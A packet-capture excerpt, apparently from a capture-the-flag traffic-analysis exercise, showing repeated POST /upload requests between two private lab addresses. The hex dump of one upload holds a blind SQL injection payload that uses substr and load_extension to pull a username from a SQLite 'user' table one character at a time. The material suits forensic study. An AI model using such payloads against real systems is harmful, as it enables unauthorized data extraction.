 8218 2.4067552… 172.16.127.1 172.16.127.196 HTTP 469 GET /172.16.127.196.bak HTTP/1.1
8222 2.4076899… 172.16.127.196 172.16.127.1 HTTP 273 HTTP/1.1 404 NOT FOUND (text/html)
8231 5.8754806… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8238 5.8883358… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8248 5.8906966… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8253 5.9016069… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8263 5.9039724… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8269 5.9154463… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8279 5.9178985… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8285 5.9290377… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8295 5.9312561… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8301 5.9429667… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8311 5.9450928… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8316 5.9591839… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8326 5.9613172… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8333 5.9724552… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
8342 5.9744411… 172.16.127.1 172.16.127.196 HTTP 300 POST /upload HTTP/1.1
8349 5.9911438… 172.16.127.196 172.16.127.1 HTTP 1289 HTTP/1.1 200 OK (text/html)
Frame 8231: 300 bytes on wire (2400 bits), 300 bytes captured (2400 bits) on in
Ethernet II, Src: fa:ff:c2:34:33:65 (fa:ff:c2:34:33:65), Dst: VMware_09:37:30 (
Internet Protocol Version 4, Src: 172.16.127.1, Dst: 172.16.127.196
Transmission Control Protocol, Src Port: 62733, Dst Port: 80, Seq: 252, Ack: 1,
[2 Reassembled TCP Segments (485 bytes): #8230(251), #8231(234)]
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "a9182
[Type: multipart/form-data]
First boundary: --a91827489491d085b9c2b68424d72d0d\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="file"; filename="file"\r\n\r\n
Data (94 bytes)
Data: 23212f226f722063617365207768656e28737562737472282873656c6563742075
[Length: 94]
Last boundary: \r\n--a91827489491d085b9c2b68424d72d0d--\r\n
0100 38 32 37 34 38 39 34 39 31 64 30 38 35 62 39 63 82748949 1d085b9c
0110 32 62 36 38 34 32 34 64 37 32 64 30 64 0d 0a 43 2b68424d 72d0d··C
0120 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-D ispositi
0130 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form -data; n
0140 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="fil e"; file
0150 6e 61 6d 65 3d 22 66 69 6c 65 22 0d 0a 0d 0a 23 name="fi le"····#
0160 21 2f 22 6f 72 20 63 61 73 65 20 77 68 65 6e 28 !/"or ca se when(
0170 73 75 62 73 74 72 28 28 73 65 6c 65 63 74 20 75 substr(( select u
0180 73 65 72 6e 61 6d 65 20 66 72 6f 6d 20 75 73 65 sername  from use
0190 72 20 29 2c 30 2c 31 29 3d 27 61 27 20 29 20 74 r ),0,1) ='a' ) t
01a0 68 65 6e 20 6c 6f 61 64 5f 65 78 74 65 6e 73 69 hen load _extensi
01b0 6f 6e 28 31 29 20 65 6e 64 20 6f 72 22 0d 0a 2d on(1) en d or"··-
01c0 2d 61 39 31 38 32 37 34 38 39 34 39 31 64 30 38 -a918274 89491d08
01d0 35 62 39 63 32 62 36 38 34 32 34 64 37 32 64 30 5b9c2b68 424d72d0
01e0 64 2d 2d 0d 0a d--··
先知社区
Frame (300 bytes) Reassembled TCP (485 bytes)